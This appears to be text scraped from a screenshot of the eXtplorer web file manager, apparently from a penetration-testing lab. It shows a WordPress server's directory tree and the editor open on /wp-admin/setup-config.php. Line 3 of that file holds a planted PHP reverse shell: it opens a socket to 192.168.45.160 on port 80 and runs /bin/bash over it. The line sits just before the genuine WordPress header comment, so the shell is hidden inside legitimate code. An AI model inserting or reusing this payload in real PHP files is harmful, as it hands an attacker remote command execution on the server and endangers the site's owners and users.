 192.168.166.16/filemanager/
English
eXtplorer
Quick Jump To: Home
Directory Tree
/
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
Directory
index.php
/wp-admin/setup-config.php
Save Reopen Cancel
Edit file: /wp-admin/setup-config.php
1 <?php
2
3 $sock=fsockopen("192.168.45.160",80);system("/bin/bash <&3 >&3 2>&3");
4 /**
5  * Retrieves and creates the wp-config.php file.
6  *
7  * The permissions for the base directory must allow for writing files in order
8  * for the wp-config.php to be created using this page.
9  *
10  * @package WordPress
11  * @subpackage Administration
12  */
13
14 /**
15  * We are installing.
16  */
17 define( 'WP_INSTALLING', true );
18
19 /**
20  * We are blissfully unaware of anything.
21  */
22 define( 'WP_SETUP_CONFIG', true );
23
24 /**
25  * Disable error reporting
26  *
27  * Set this to error_reporting( -1 ) for debugging
Position: Ln 3, Ch 71 Total: Ln 512, Ch 16897
Toggle editor
Copy file into this
filename:
setup-config.php